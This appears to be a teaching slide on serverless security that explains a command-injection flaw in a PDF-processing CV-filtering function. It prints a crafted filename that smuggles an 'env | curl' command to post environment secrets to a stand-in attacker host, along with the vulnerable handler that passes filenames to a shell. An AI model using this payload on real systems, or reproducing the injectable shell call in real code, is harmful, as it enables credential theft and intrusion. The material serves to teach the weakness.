 Exploit example

Functionality

Cv filtering app that accepts PDF file to perform text analysis

Assumption

Users will provide legitimate PDF filenames for processing

Weakness

Filename embedded into shell for direct shell command invocations

foobar;env|curl -H "Content-Type: text/plain" -X POST -d @- http://attacker.site/collector #.pdf

def index(event, context):
    for record in event['Records']:
        sns_message = json.loads(record['Sns']['Message'])
        raw_email = sns_message['content']
        parser = email.message_from_string(raw_email)
        if parser.is_multipart():
            for email_msg in parser.get_payload():
                file_name = email_msg.get_filename()
                if not file_name:
                    continue
                if not file_name.endswith('.pdf'):
                    continue

                #export pdf attachment to /tmp
                pdf_file_path = os.path.join('/tmp', file_name)
                with open(pdf_file_path, "wb") as pdf_file:
                    pdf_file.write(email_msg.get_payload(decode=True))

                # extract text from pdf file
                cmd = "/var/task/lib/pdftotext {} -".format(pdf_file_path)

                pdf_content = subprocess.check_output(cmd, shell=True)

Google Cloud